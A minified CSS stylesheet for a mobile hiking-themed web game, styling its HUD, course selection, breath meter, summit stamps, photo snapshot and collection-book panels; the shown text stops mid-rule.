*{box-sizing:border-box;-webkit-tap-highlight-color:transparent}html,body{margin:0;height:100%;overflow:hidden;background:#16233a;color:#f3f5f7;font-family:system-ui,-apple-system,Apple SD Gothic Neo,Noto Sans KR,Malgun Gothic,sans-serif;-webkit-user-select:none;user-select:none;touch-action:none;overscroll-behavior:none}#game{position:fixed;inset:0;width:100%;height:100%;display:block}button{font:inherit;color:inherit;cursor:pointer;border:0;background:none}[hidden]{display:none!important}#topbar{position:fixed;top:0;left:0;right:0;display:flex;justify-content:space-between;align-items:center;padding:max(10px,env(safe-area-inset-top)) 14px 0;z-index:5;pointer-events:none}#topbar>*{pointer-events:auto}.brand{font:800 13px/1 ui-monospace,JetBrains Mono,monospace;letter-spacing:.18em;color:#fff;text-decoration:none;padding:8px 10px;border-radius:10px;background:#0a101c6b;backdrop-filter:blur(8px)}.brand span{color:#ffd27a}.tools{display:flex;gap:8px}.tools button{font:700 11px/1 ui-monospace,monospace;letter-spacing:.08em;padding:9px 11px;border-radius:10px;background:#0a101c6b;backdrop-filter:blur(8px);border:1px solid rgba(255,255,255,.14)}#pause{min-width:38px;font-size:13px}.panel{position:fixed;left:50%;bottom:max(16px,calc(env(safe-area-inset-bottom) + 10px));transform:translate(-50%);width:min(420px,calc(100% - 24px));padding:22px 20px 16px;border-radius:24px;z-index:6;background:linear-gradient(180deg,#121c2ecc,#0c1220db);backdrop-filter:blur(14px);-webkit-backdrop-filter:blur(14px);border:1px solid rgba(255,255,255,.13);box-shadow:0 18px 50px #00000059;animation:rise .5s cubic-bezier(.2,.8,.2,1) both}@keyframes rise{0%{opacity:0;transform:translate(-50%,24px)}to{opacity:1;transform:translate(-50%)}}.eyebrow{display:flex;align-items:center;gap:8px;font:700 11px/1.2 ui-monospace,monospace;letter-spacing:.14em;color:#b9c7d8}.eyebrow i{width:8px;height:8px;border-radius:50%;background:#7fe0b8;box-shadow:0 0 10px #7fe0b8}h1{margin:10px 0 4px;font-size:58px;line-height:1;font-weight:900;letter-spacing:-.02em}h1 span{color:#ffd27a}h2{margin:10px 0 6px;font-size:24px;line-height:1.25;font-weight:800}.intro{margin:6px 0 12px;font-size:15px;line-height:1.55;color:#d6dee8}.intro strong{color:#fff}.course{display:flex;flex-direction:column;gap:4px;padding:11px 13px;margin:0 0 14px;border-radius:14px;background:#ffffff0f;border:1px solid rgba(255,255,255,.08)}.course b{font-size:15px}.course em{font-style:normal;color:#ffd27a;margin-left:4px}.course small{font-size:12px;line-height:1.45;color:#aebbc9}.primary,.secondary{display:flex;width:100%;justify-content:center;align-items:center;gap:8px;padding:15px 16px;border-radius:15px;font-size:16px;font-weight:800}.primary{background:linear-gradient(180deg,#ffd98d,#f6b958);color:#2b1c06;box-shadow:0 8px 22px #f6b95852}.primary:active{transform:translateY(1px)}.secondary{margin-top:8px;background:#ffffff12;border:1px solid rgba(255,255,255,.16);color:#e8eef5;font-weight:700}.menu-foot{display:flex;justify-content:space-between;margin-top:8px;font:600 11px/1 ui-monospace,monospace;letter-spacing:.06em;color:#8d9aab}.menu-foot b{color:#ffd27a}.actions{display:flex;flex-direction:column;margin-top:14px}.actions .primary+.primary{margin-top:8px}#paused p,#result p{margin:4px 0 0;font-size:14px;line-height:1.55;color:#cfd8e3;min-height:1.55em}.meter{height:6px;margin-top:14px;border-radius:6px;background:#ffffff1f;overflow:hidden}.meter i{display:block;height:100%;width:0;background:linear-gradient(90deg,#7fe0b8,#ffd27a);transition:width .25s}#hud{position:fixed;left:12px;right:12px;top:calc(max(10px,env(safe-area-inset-top)) + 44px);z-index:4;display:flex;flex-direction:column;gap:8px;pointer-events:none}.route,.stats{padding:9px 12px;border-radius:14px;background:#0a101c6b;backdrop-filter:blur(8px);-webkit-backdrop-filter:blur(8px)}.route{margin-right:84px}.where{position:absolute;left:0;top:-3px;display:flex;align-items:baseline;gap:7px;white-space:nowrap;text-shadow:0 1px 3px rgba(0,0,0,.55)}.where b{font-size:15px}.where small{font-size:12px;color:#d0dae5}.track{position:relative;height:46px}#prog{display:none}#profile{position:absolute;inset:0;width:100%;height:100%;overflow:visible}#ridge{fill:#fff3}#ridge-walked{fill:url(#walked-ink);opacity:.92}#ridge-line,#ridge-line-walked{fill:none;stroke:#fff9;stroke-width:1.5;stroke-linejoin:round;vector-effect:non-scaling-stroke}#ridge-line-walked{stroke:#fff3d0;stroke-width:2;filter:drop-shadow(0 0 3px rgba(255,210,122,.9))}#me{position:absolute;top:87%;left:0;width:16px;height:16px;margin:-8px 0 0 -8px;border-radius:50%;background:#fff;border:3px solid #ffb547;box-shadow:0 0 0 4px #ffb5474d,0 0 14px #ffd27ae6;animation:beacon 1.8s ease-in-out infinite}@keyframes beacon{50%{box-shadow:0 0 0 7px #ffb5471f,0 0 18px #ffd27a}}.track span u{position:absolute;width:2px;height:12px;margin:-12px 0 0 -1px;border-radius:1px;background:#fff;box-shadow:0 0 3px #00000073;text-decoration:none}.track span u:after{content:"";position:absolute;left:2px;top:0;border-left:7px solid #fff;border-top:3.5px solid transparent;border-bottom:3.5px solid transparent}.track span u.passed{background:#ffd27a}.track span u.passed:after{border-left-color:#ffd27a}.track span u.peak{height:14px;margin-top:-14px}.track span u.peak:after{left:auto;right:2px;border-left:0;border-right:8px solid #ff7a66}.track span u.peak.passed:after{border-right-color:#ffd27a}.stats{align-self:flex-start;display:flex;align-items:center;gap:12px}.breath{display:flex;align-items:center;gap:7px;font-size:12px;font-weight:700;color:#d0dae5}.breath .bar{width:110px;height:7px;border-radius:7px;background:#ffffff2e;overflow:hidden}.breath .bar i{display:block;height:100%;width:100%;background:#7fe0b8;transition:width .2s,background .4s}.breath.low .bar i{background:#ff9b6a}#clock{font:700 15px/1 ui-monospace,monospace;letter-spacing:.04em}#cue{position:fixed;left:50%;bottom:calc(max(16px,env(safe-area-inset-bottom)) + 26px);transform:translate(-50%);z-index:4;width:max-content;max-width:calc(100% - 32px);padding:12px 18px;border-radius:16px;background:#0a101c9e;backdrop-filter:blur(8px);-webkit-backdrop-filter:blur(8px);font-size:15px;font-weight:700;text-align:center;line-height:1.45;pointer-events:none}#cue small{display:block;font-size:12px;font-weight:600;color:#c3cfdc}#banner{position:fixed;left:50%;top:30%;transform:translate(-50%,-50%);z-index:4;text-align:center;pointer-events:none;text-shadow:0 2px 14px rgba(0,0,0,.45);animation:banner 3.2s ease both}#banner small{display:block;font-size:13px;font-weight:700;letter-spacing:.06em;color:#ffe3a8}#banner b{display:block;margin-top:4px;font-size:34px;font-weight:900}@keyframes banner{0%{opacity:0;transform:translate(-50%,-40%)}12%,78%{opacity:1;transform:translate(-50%,-50%)}to{opacity:0;transform:translate(-50%,-56%)}}#hold{position:fixed;left:50%;bottom:calc(max(16px,env(safe-area-inset-bottom)) + 94px);transform:translate(-50%);z-index:4;text-align:center;padding:11px 18px;border-radius:16px;background:#0a101c80;pointer-events:none}#hold b{display:block;font-size:14px}#hold small{font-size:11px;color:#c3cfdc}.tally{display:grid;grid-template-columns:repeat(3,1fr);gap:8px;margin-top:14px}.tally div{padding:10px 8px;border-radius:13px;background:#ffffff12;text-align:center}.tally small{display:block;font-size:11px;color:#aebbc9}.tally b{display:block;margin-top:4px;font:800 17px/1.1 ui-monospace,monospace}#result h2{font-size:28px}#result .best{color:#ffd27a}@media(min-width:760px)and (min-height:560px){.panel{left:auto;right:max(28px,6vw);bottom:auto;top:50%;transform:translateY(-50%);animation-name:rise-side}@keyframes rise-side{0%{opacity:0;transform:translateY(-46%)}to{opacity:1;transform:translateY(-50%)}}#hud{left:24px;right:auto;width:min(460px,46vw)}.route{margin-right:0}}@media(prefers-reduced-motion:reduce){.panel,#banner{animation:none}}#with{font-size:12px;font-weight:800;padding:4px 9px;border-radius:9px;background:#7fe0b82e;color:#bff3dc}#wave{position:fixed;right:14px;bottom:calc(max(16px,env(safe-area-inset-bottom)) + 24px);z-index:5;width:52px;height:52px;border-radius:50%;font-size:24px;background:#0a101c8c;border:1px solid rgba(255,255,255,.18);backdrop-filter:blur(8px);-webkit-backdrop-filter:blur(8px)}#wave:active{transform:scale(.94)}#together-line{margin:12px 2px 0;padding:9px 12px;border-radius:12px;background:#7fe0b81a;font-size:13px;font-weight:700;color:#cdeedd}.courses{display:grid;grid-template-columns:repeat(4,1fr);gap:6px;margin:0 0 8px}.courses .course{position:relative;margin:0;padding:10px 3px 9px;align-items:center;text-align:center;width:100%;cursor:pointer;transition:border-color .2s,background .2s}.courses .course b{font-size:15px}.courses .course small{font-size:10.5px;white-space:nowrap;letter-spacing:-.02em}.courses .course em{margin-left:1px}.courses .course[aria-pressed=true]{border-color:#ffd27ab3;background:#ffd27a1a}.courses .course i{display:none;position:absolute;top:5px;right:7px;font-style:normal;font-size:11px;font-weight:800;color:#7fe0b8}.courses .course.done i{display:inline}@media(max-width:350px){.courses{grid-template-columns:repeat(2,1fr)}}#course-info{margin:0 2px 12px;font-size:12px;line-height:1.45;color:#aebbc9;min-height:2.9em}#length{display:flex;gap:6px;margin:-4px 0 10px;flex:1;min-width:0}.len-row{display:flex;gap:6px}#length[hidden]{display:none}#length button{flex:1;min-height:36px;padding:6px 8px;border-radius:11px;border:1px solid rgba(255,255,255,.16);background:#ffffff0f;color:#dfe7ef;font:800 13px/1.15 inherit;cursor:pointer}#length button small{margin-left:4px;font-size:11px;font-weight:700;color:#aebbc9}#length button[aria-pressed=true]{border-color:#ffd27abf;background:#ffd27a29;color:#ffe3a8}#length button[aria-pressed=true] small{color:#ffe3a8}#dim-toggle{flex:0 0 auto;display:flex;flex-direction:column;align-items:center;justify-content:center;min-height:36px;margin:-4px 0 10px;padding:3px 9px;border-radius:11px;border:1px solid rgba(255,255,255,.16);background:#ffffff0f;color:#dfe7ef;font:inherit;font-size:13px;line-height:1.1}#dim-toggle[hidden]{display:none}#dim-toggle small{font-size:10px;font-weight:800;color:#aebbc9}#dim-toggle[aria-pressed=true]{border-color:#ffd27abf;background:#ffd27a29;color:#ffe3a8}#dim-toggle[aria-pressed=true] small{color:#ffe3a8}@media(max-width:360px){#length button small{display:block;margin:2px 0 0}#length button{padding:4px 6px}}#dim{position:fixed;inset:0;z-index:50;background:#000;opacity:0;pointer-events:none;transition:opacity 1.6s ease}#dim.on{opacity:.72}#alt{font:700 13px/1 ui-monospace,monospace;color:#cfe0f0;opacity:.9}@media(max-width:359px){#alt{display:none}}#resume-line{display:flex;align-items:center;justify-content:space-between;gap:10px;margin:-4px 0 12px;padding:10px 12px;border-radius:13px;background:#7fe0b81f;border:1px solid rgba(127,224,184,.3);font-size:13px;line-height:1.4}#resume-line[hidden]{display:none}#resume-line b{font-weight:800}#resume-line small{display:block;font-size:11px;color:#bfe9d6}#fresh{flex:none;padding:7px 10px;border-radius:10px;font-size:12px;font-weight:700;background:#ffffff14;border:1px solid rgba(255,255,255,.18)}.courses .course.going:after{content:"";position:absolute;top:7px;right:7px;width:7px;height:7px;border-radius:50%;background:#7fe0b8;box-shadow:0 0 8px #7fe0b8}.courses .course{position:relative}#stamp{position:fixed;left:50%;top:47%;z-index:6;width:132px;height:132px;margin:-66px 0 0 -66px;border-radius:50%;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:2px;pointer-events:none;border:4px solid #e2463a;color:#e2463a;background:#fff8f0e0;box-shadow:inset 0 0 0 3px #fff8f0e0,inset 0 0 0 6px #e2463a,0 10px 30px #00000059;transform:rotate(-12deg)}#stamp b{font-size:21px;font-weight:900;letter-spacing:-.02em;max-width:112px;text-align:center;line-height:1.1}#stamp small{font:700 10px/1 ui-monospace,monospace;letter-spacing:.06em}#stamp.go{animation:stamp 2.6s cubic-bezier(.2,.8,.2,1) both}@keyframes stamp{0%{opacity:0;transform:rotate(-12deg) scale(2.4)}14%{opacity:1;transform:rotate(-12deg) scale(.92)}20%{transform:rotate(-12deg) scale(1.04)}26%,72%{opacity:1;transform:rotate(-12deg) scale(1)}to{opacity:0;transform:translate(var(--fly-x,0),var(--fly-y,-40vh)) rotate(-12deg) scale(.18)}}#explore{position:fixed;left:50%;bottom:calc(max(16px,env(safe-area-inset-bottom)) + 18px);transform:translate(-50%);z-index:5;display:flex;align-items:center;justify-content:space-between;gap:10px;width:min(380px,calc(100% - 24px));padding:10px 10px 10px 14px;border-radius:16px;background:#0a101c99;backdrop-filter:blur(8px);-webkit-backdrop-filter:blur(8px)}#explore p{margin:0;font-size:13px;font-weight:700;line-height:1.4}#explore small{display:block;font-size:11px;font-weight:600;color:#c3cfdc}#explore-done{flex:none;padding:9px 12px;border-radius:11px;font-size:13px;font-weight:800;background:linear-gradient(180deg,#ffd98d,#f6b958);color:#2b1c06}#dex-chip{font-size:12px;font-weight:800;padding:4px 9px;border-radius:9px;background:#ffd27a29;color:#ffe3a8}#dex-chip.pop{animation:pop .5s cubic-bezier(.2,.8,.2,1)}@keyframes pop{40%{transform:scale(1.35)}}#result-haul{margin-top:10px!important;padding:9px 12px;border-radius:12px;background:#ffd27a1f;color:#ffe9bd!important;font-weight:700;min-height:0!important}.menu-foot b{font-weight:800}#book-open small{font-size:12px;font-weight:700;color:#ffe3a8}#book{max-height:calc(100% - 64px);overflow-y:auto;touch-action:pan-y;overscroll-behavior:contain;padding-top:16px}.book-head{display:flex;justify-content:space-between;align-items:center}#book-close{width:36px;height:36px;border-radius:50%;background:#ffffff1a;border:1px solid rgba(255,255,255,.16);font-size:14px;font-weight:800}#book h2{margin:2px 0 0}#book h3{display:flex;justify-content:space-between;align-items:baseline;margin:16px 0 8px;font-size:15px;font-weight:800}#book h3 b{font:700 12px/1 ui-monospace,monospace;color:#ffd27a}#book-dex{display:grid;grid-template-columns:repeat(4,1fr);gap:6px}.dex-cell{min-width:0;padding:4px 3px 6px;border-radius:11px;background:#ffffff0f;text-align:center}.dex-cell.found{background:#ffd27a1f}.dex-cell canvas{display:block;width:100%;aspect-ratio:4/3;border-radius:8px}.dex-cell b{display:block;margin-top:4px;font-size:12px;font-weight:800;white-space:nowrap;letter-spacing:-.04em}.dex-cell:not(.found) b{color:#8d9aab}.dex-cell small{display:block;margin-top:1px;font-size:10px;line-height:1.3;color:#aebbc9;letter-spacing:-.04em;word-break:keep-all}.peak-row{margin-top:8px;padding:10px 10px 12px;border-radius:13px;background:#ffffff0f}.peak-row p{display:flex;justify-content:space-between;align-items:baseline;gap:8px;margin:0 0 9px;font-size:14px;font-weight:800}.peak-row p small{font-size:11px;font-weight:600;color:#aebbc9}.stamps{display:flex;flex-wrap:wrap;gap:8px}.stamps span{display:flex;flex-direction:column;align-items:center;justify-content:center;width:68px;height:68px;border-radius:50%;border:2px dashed rgba(255,255,255,.28);color:#93a0b1;text-align:center}.stamps em{display:block;font-style:normal;font-size:11px;font-weight:800;line-height:1.15;letter-spacing:-.05em;white-space:nowrap}.stamps small{margin-top:2px;font:700 9px/1 ui-monospace,monospace}.stamps span.on{border:3px solid #e2463a;color:#d93a2f;background:#fff8f0f0;box-shadow:inset 0 0 0 2px #fff8f0f0,inset 0 0 0 3.5px #e2463a;transform:rotate(-8deg)}.stamps span.on:nth-child(2n){transform:rotate(5deg)}@media(max-width:350px){#book-dex{grid-template-columns:repeat(3,1fr)}.stamps span{width:62px;height:62px}}#top{position:fixed;left:50%;top:14%;z-index:4;transform:translate(-50%);transform-origin:50% 0;text-align:center;white-space:nowrap;pointer-events:none;text-shadow:0 2px 18px rgba(8,14,28,.6),0 1px 3px rgba(8,14,28,.45);transition:top .9s cubic-bezier(.3,.7,.2,1),transform .9s cubic-bezier(.3,.7,.2,1)}#top>*{display:block;animation:top-in .9s cubic-bezier(.2,.8,.2,1) both}#top small{font-size:14px;font-weight:800;letter-spacing:.16em;color:#ffe3a8;transition:opacity .5s}#top b{margin-top:4px;font-size:58px;font-weight:900;letter-spacing:-.02em;line-height:1.08;animation-delay:.12s;transition:margin .9s}#top span{margin-top:4px;font:800 32px/1.1 ui-monospace,SFMono-Regular,Menlo,monospace;color:#ffd27a;font-variant-numeric:tabular-nums;animation-delay:.3s}#top em{font-style:normal}#top i{height:3px;margin-top:9px;border-radius:3px;background:linear-gradient(90deg,#ffd27a00,#ffd27a 22%,#fff3cf,#ffd27a 78%,#ffd27a00);box-shadow:0 0 12px #ffd27a99;animation:top-line 1.7s .55s cubic-bezier(.2,.8,.2,1) both;transition:opacity .5s}#top.tuck{top:calc(max(10px,env(safe-area-inset-top)) + 46px);transform:translate(-50%) scale(.5)}#top.tuck small,#top.tuck i{opacity:0}#top.tuck b{margin-top:-18px}@keyframes top-in{0%{opacity:0;transform:translateY(14px) scale(1.12)}to{opacity:1;transform:none}}@keyframes top-line{0%{opacity:0;transform:scaleX(0)}to{opacity:1;transform:scaleX(1)}}@media(max-height:640px){#top{top:15%}#top b{font-size:44px}#top span{font-size:25px}#top small{font-size:12px}#top.tuck{transform:translate(-50%) scale(.58)}}@media(orientation:landscape)and (max-height:520px){#top{top:13%}#top b{font-size:38px}#top span{font-size:22px}#top.tuck{top:calc(max(10px,env(safe-area-inset-top)) + 4px);transform:translate(-50%) scale(.6)}}@media(prefers-reduced-motion:reduce){#top>*,#top i{animation:none}}#photo{position:fixed;z-index:8;left:50%;top:45%;width:min(62vw,calc(56vh*.8),320px);aspect-ratio:4/5;margin:0;transform:translate(-50%,-50%) rotate(-4deg);pointer-events:none}#photo>*{display:block;width:100%;height:100%;border-radius:5px;box-shadow:0 18px 44px #00000080,0 2px 6px #0000004d}#photo.drop{animation:photo-drop 3.05s cubic-bezier(.2,.8,.2,1) both}@keyframes photo-drop{0%{opacity:0;transform:translate(-50%,-150%) rotate(-16deg)}14%{opacity:1;transform:translate(-50%,-47%) rotate(-2deg)}20%,86%{opacity:1;transform:translate(-50%,-50%) rotate(-4deg)}to{opacity:0;transform:translate(-50%,-30%) rotate(-4deg) scale(.5)}}#photo.view{inset:0;width:auto;aspect-ratio:auto;transform:none;display:flex;align-items:center;justify-content:center;background:#060a12c7;pointer-events:auto;cursor:pointer;animation:photo-view .22s ease-out both}#photo.view>*{width:min(86vw,67.2vh,520px);height:auto;aspect-ratio:4/5;transform:rotate(-2deg)}@keyframes photo-view{0%{opacity:0}to{opacity:1}}#keep{display:flex;align-items:center;gap:14px;margin-top:12px}#keep-thumb{flex:none;width:66px;padding:0;border:0;background:none;cursor:pointer;transform:rotate(-4deg)}#keep-thumb img{display:block;width:100%;aspect-ratio:4/5;border-radius:3px;box-shadow:0 6px 16px #00000073}.keep-side{flex:1;min-width:0}.keep-side b{display:block;font-size:14px;font-weight:800}.keep-side small{display:block;margin-top:2px;font-size:11px;color:#aebbc9}.keep-side span{display:flex;gap:8px;margin-top:8px}.keep-side button{flex:1;min-height:38px;padding:0 10px;border-radius:11px;border:1px solid rgba(255,255,255,.2);background:#ffffff1a;color:#fff;font-weight:800;font-size:14px;cursor:pointer}.keep-side button:disabled{opacity:.5}#keep-save{background:#ffd27a;border-color:#ffd27a;color:#2b2116}.stamps .shot{flex:none;width:55px;margin-left:auto;padding:0;border:0;background:none;cursor:pointer;transform:rotate(4deg)}.stamps .shot img{display:block;width:100%;aspect-ratio:4/5;border-radius:2px;box-shadow:0 4px 12px #00000073}@media(prefers-reduced-motion:reduce){#photo.drop{animation-name:photo-view;animation-duration:.3s}}#result{max-height:calc(100% - 24px);overflow-y:auto;touch-action:pan-y;overscroll-behavior:contain}@media(max-height:640px){#result{padding-top:16px}#result h2{font-size:24px}.keep-side small{display:none}#result .tally{margin-top:10px}#result .tally div{padding:8px 6px}#result .actions{margin-top:10px}#result .actions button{padding-top:11px;padding-bottom:11px}#keep{margin-top:10px}#keep-thumb{width:54px}}#result .actions{flex-direction:row;flex-wrap:wrap;gap:8px}#result .actions .primary{flex:1 0 100%}#result .actions .secondary{flex:1;width:auto;margin-top:0}@media(orientation:landscape)and (max-height:520px){#hud{right:auto;width:min(380px,46vw)}.route{margin-right:0}}@media(max-width:350px){.where b{font-size:14px}.where small{font-size:11px}}@keyframes rise-side{0%{opacity:0;transform:translateY(-46%)}to{opacity:1;transform:translateY(-50%)}}.hero{position:fixed;left:0;right:0;top:calc(max(10px,env(safe-area-inset-top)) + 58px);z-index:4;padding:0 20px;text-align:center;pointer-events:none;text-shadow:0 2px 18px rgba(8,14,28,.62),0 1px 3px rgba(8,14,28,.55);animation:hero .7s cubic-bezier(.2,.8,.2,1) both}@keyframes hero{0%{opacity:0;transform:translateY(-10px)}to{opacity:1;transform:none}}.hero .eyebrow{justify-content:center;color:#eef3f8}.hero h1{margin:8px 0 0;font-size:76px}.hero .intro{margin:8px 0 0;font-size:15px;font-weight:600;color:#f3f6fa}.sheet{padding:12px 12px 10px;border-radius:22px;max-height:calc(100% - 20px);overflow-y:auto;touch-action:pan-y;overscroll-behavior:contain}.sheet .courses{margin:0 0 7px}.sheet .course{padding:6px 3px 8px;gap:2px;overflow:hidden}.sheet .course svg{display:block;width:100%;height:22px;margin-bottom:2px}.sheet .course path{fill:#ffffff42}.sheet .course[aria-pressed=true] path{fill:#ffd27a}.sheet .course small{color:#c3cfdc}.sheet #course-info{margin:0 3px 9px;color:#c6d1dd;word-break:keep-all}.sheet .primary{padding:14px 16px;font-size:17px}.more{display:flex;gap:8px;margin-top:8px}.more .secondary{flex:1 1 0;min-width:0;margin-top:0;padding:8px;min-height:46px;font-size:14px;flex-direction:column;gap:1px;line-height:1.25}.more #book-open small{font-size:11px;letter-spacing:-.02em;white-space:nowrap}.sheet #together-line{margin:8px 0 0;padding:7px 11px;font-size:12px}.sheet .menu-foot{margin-top:7px}.sheet #resume-line{margin:-2px 0 9px;padding:8px 11px}@media(max-width:350px){.sheet .courses{grid-template-columns:repeat(4,1fr);gap:5px}.sheet .course b{font-size:14px}.sheet .course small{font-size:10px;line-height:1.25;white-space:normal}.sheet .course em{display:block;margin:0}}@media(max-height:640px){.hero{top:calc(max(10px,env(safe-area-inset-top)) + 46px)}.hero .eyebrow{display:none}.hero h1{margin:0;font-size:50px}.hero .intro{margin-top:4px;font-size:13px;line-height:1.45}.sheet{padding:10px 10px 8px}.sheet .course svg{height:16px}.sheet #course-info{margin-bottom:7px;font-size:11px}.sheet .primary{padding:12px 16px;font-size:16px}.more .secondary{min-height:42px;padding:6px 8px;font-size:13px}.sheet .menu-foot{margin-top:5px}.sheet #course-info:has(+#resume-line:not([hidden])){display:none}.sheet #resume-line{margin-top:0;padding:6px 10px;font-size:12px}.sheet #resume-line small{display:none}.sheet #together-line{margin-top:6px;padding:5px 10px;font-size:11.5px}}@media(min-width:760px)and (min-height:560px){.hero{left:max(28px,6vw);right:auto;top:20%;padding:0;text-align:left}.hero .eyebrow{justify-content:flex-start}.hero h1{font-size:104px}.hero .intro{font-size:17px}}@media(orientation:landscape)and (max-height:520px){.hero{left:max(18px,env(safe-area-inset-left));right:auto;top:calc(max(10px,env(safe-area-inset-top)) + 40px);padding:0;text-align:left}.hero h1{font-size:46px}.sheet{left:auto;right:max(12px,env(safe-area-inset-right));bottom:max(10px,env(safe-area-inset-bottom));transform:none;animation-name:rise-plain;width:min(440px,54%);max-height:calc(100% - 20px);padding:10px 10px 8px}body.menu #topbar{justify-content:flex-start;gap:8px}.sheet #course-info:has(+#resume-line:not([hidden])){display:none}.sheet .course svg{height:16px}.sheet #course-info{min-height:0;margin-bottom:7px;font-size:11.5px}.sheet .primary{padding:12px 16px}.more .secondary{min-height:42px;padding:6px 8px}.sheet #resume-line{padding:6px 10px}.sheet #resume-line small{display:inline;margin-left:6px}}@keyframes rise-plain{0%{opacity:0;transform:translateY(24px)}to{opacity:1;transform:none}}.more small{font-size:11px;font-weight:600;color:#c3cfdc}.sheet .course i{left:7px;right:auto;top:4px}.sheet .course.going:after{left:8px;right:auto;top:8px}.sheet .course.done.going:after{left:21px}@media(prefers-reduced-motion:reduce){.hero{animation:none}}:root{--glass:rgba(10,16,28,.62);--glass-line:rgba(255,255,255,.13)}#cue,#hold,#explore{background:var(--glass);border:1px solid var(--glass-line);border-radius:16px;backdrop-filter:blur(8px);-webkit-backdrop-filter:blur(8px)}#hold{width:max-content;max-width:calc(100% - 32px);padding:11px 18px;line-height:1.45;transition:opacity .6s}#hold b{font-size:15px;font-weight:700}#hold small{display:block;font-size:12px;font-weight:600}#hold.gone{opacity:0}#banner{--bw: calc(100vw - 36px) ;top:calc(max(10px,env(safe-area-inset-top)) + 180px);transform:translate(-50%);width:max-content;max-width:var(--bw)}#banner small{display:inline-block;padding:5px 12px;border-radius:999px;background:var(--glass);border:1px solid var(--glass-line);font-size:12.5px;line-height:1.35;letter-spacing:.02em;text-shadow:none;word-break:keep-all}#banner b{margin-top:7px;font-size:min(34px,calc(var(--bw) / var(--n,6) * .96));line-height:1.15;white-space:nowrap}@keyframes banner{0%{opacity:0;transform:translate(-50%,12px)}12%,78%{opacity:1;transform:translate(-50%)}to{opacity:0;transform:translate(-50%,-10px)}}@media(max-width:350px){#banner small{font-size:11.5px;padding:4px 10px}}@media(orientation:landscape)and (max-height:520px){#banner{--bw: calc(54vw - 150px) ;left:calc(73vw - 38px);top:calc(max(10px,env(safe-area-inset-top)) + 60px)}}@media(min-width:760px)and (min-height:560px){#banner{--bw: calc(54vw - 150px) ;left:calc(73vw - 38px);top:22%}#banner b{font-size:min(46px,calc(var(--bw) / var(--n,6) * .96))}#banner small{font-size:14px}}@media(orientation:landscape)and (max-height:520px){#paused,#result,#book{left:auto;right:max(12px,env(safe-area-inset-right));bottom:max(10px,env(safe-area-inset-bottom));transform:none;animation-name:rise-plain;width:min(430px,52%);max-height:calc(100% - 20px);overflow-y:auto;touch-action:pan-y;overscroll-behavior:contain;padding:14px 16px 12px}#paused h2{margin-top:6px;font-size:21px}#paused .actions{margin-top:10px}#paused .actions button{padding-top:11px;padding-bottom:11px}#result{width:min(640px,calc(100% - 24px));display:grid;grid-template-columns:1fr 1fr;column-gap:16px;align-items:start}#result>*{grid-column:1}#result[hidden]{display:none}#result #keep{grid-column:2;grid-row:1/span 4;align-self:center;margin-top:0}#result .actions{grid-column:2;grid-row:5/span 2;align-self:end;margin-top:0}}@media(max-height:640px){#stamp{top:60%}}@media(orientation:landscape)and (max-height:520px){#stamp{top:64%}}@media(orientation:landscape)and (max-height:520px){#hold{bottom:calc(max(12px,env(safe-area-inset-bottom)) + 12px);padding:8px 16px}}#pace{position:fixed;right:12px;bottom:calc(max(12px,env(safe-area-inset-bottom)) + 30px);z-index:5;display:flex;flex-direction:column;gap:8px;transition:opacity .6s ease}#pace.idle{opacity:.5}#pace[hidden],#snap[hidden],#snap-open[hidden],#shots[hidden],#snap-last[hidden]{display:none}#pace button{position:relative;width:48px;height:48px;padding:0;border-radius:50%;background:#0a101c6b;border:1px solid rgba(255,255,255,.16);backdrop-filter:blur(8px);-webkit-backdrop-filter:blur(8px);color:#d5dde7;cursor:pointer;-webkit-tap-highlight-color:transparent;transition:background .15s,transform .15s}#pace button i{display:block;font-style:normal;font-size:20px;line-height:46px;text-align:center;opacity:.72}#pace button[aria-pressed=true]{background:#ffd27a;border-color:#ffd27a;box-shadow:0 4px 14px #0000004d}#pace button[aria-pressed=true] i{opacity:1}#pace button span{position:absolute;right:58px;top:50%;transform:translate(6px,-50%);padding:5px 10px;border-radius:10px;background:#0a101c9e;color:#fff;font:700 13px/1.2 inherit;white-space:nowrap;opacity:0;pointer-events:none;transition:opacity .3s,transform .3s}#pace button.named span{opacity:1;transform:translateY(-50%)}#pace:not([hidden])~#cue{bottom:calc(max(12px,env(safe-area-inset-bottom)) + 34px);left:calc(50% - 35px);max-width:calc(100% - 94px)}#pace:not([hidden])~#wave{left:12px;right:auto;bottom:calc(max(12px,env(safe-area-inset-bottom)) + 46px);width:46px;height:46px}#snap-open{position:fixed;right:12px;bottom:calc(max(12px,env(safe-area-inset-bottom)) + 210px);z-index:5;padding:13px 26px;border:0;border-radius:999px;background:#ffd27a;color:#2b2116;font:900 17px/1.2 inherit;box-shadow:0 10px 26px #00000059;cursor:pointer;animation:snap-open .9s ease-in-out infinite alternate}#snap-open i{font-style:normal}@keyframes snap-open{to{box-shadow:0 10px 26px #00000059,0 0 0 7px #ffd27a47}}#snap{--fw:min( calc(100vw - 24px) , calc((100vh - 232px)*.8) ,460px);position:fixed;inset:0;z-index:9;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:10px;padding:max(10px,env(safe-area-inset-top)) 12px max(12px,env(safe-area-inset-bottom));background:#080d16e0;backdrop-filter:blur(6px);-webkit-backdrop-filter:blur(6px);animation:photo-view .22s ease-out both}.snap-head,.snap-zoom,.snap-bar{width:var(--fw)}.snap-head{display:flex;justify-content:space-between;align-items:baseline}.snap-head b{font-size:19px;font-weight:900}#snap-film{font-size:14px;font-weight:800;padding:4px 10px;border-radius:9px;background:#ffd27a29;color:#ffe3a8}.snap-frame{position:relative;width:var(--fw);aspect-ratio:4/5;border-radius:12px;overflow:hidden;border:2px solid rgba(255,255,255,.82);box-shadow:0 14px 40px #00000073}#snap-view{display:block;width:100%;height:100%;touch-action:none;cursor:grab}.snap-frame i{position:absolute;width:18px;height:18px;border:2px solid #fff;opacity:.9;pointer-events:none}.snap-frame i:nth-of-type(1){left:10px;top:10px;border-right:0;border-bottom:0}.snap-frame i:nth-of-type(2){right:10px;top:10px;border-left:0;border-bottom:0}.snap-frame i:nth-of-type(3){left:10px;bottom:10px;border-right:0;border-top:0}.snap-frame i:nth-of-type(4){right:10px;bottom:10px;border-left:0;border-top:0}#snap-line{position:absolute;left:34px;right:34px;top:10px;margin:0;padding:8px 